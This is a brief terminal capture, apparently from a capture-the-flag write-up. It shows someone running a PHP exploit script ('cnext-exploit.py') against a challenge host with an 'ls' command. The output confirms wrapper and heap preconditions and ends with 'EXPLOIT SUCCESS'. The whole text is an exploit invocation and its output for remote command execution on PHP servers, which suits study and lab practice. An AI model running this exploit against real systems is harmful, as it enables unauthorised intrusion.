 (base) ubuntu@ubuntu:~/Desktop/share/tmp/cnext-exploits$ python3 cnext-exploit.py https://eci-2zeatxbhc3kcofhs01gi.cloudeci1.ichunqiu.
com 'ls / > /tmp/output'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7ff4c0800040 as heap
EXPLOIT SUCCESS